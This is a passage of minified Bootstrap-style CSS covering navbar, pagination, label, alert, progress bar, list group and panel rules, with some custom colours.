1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media(min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#005287;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#f6f6f6;border:2px solid #1aafd0;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from;{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.p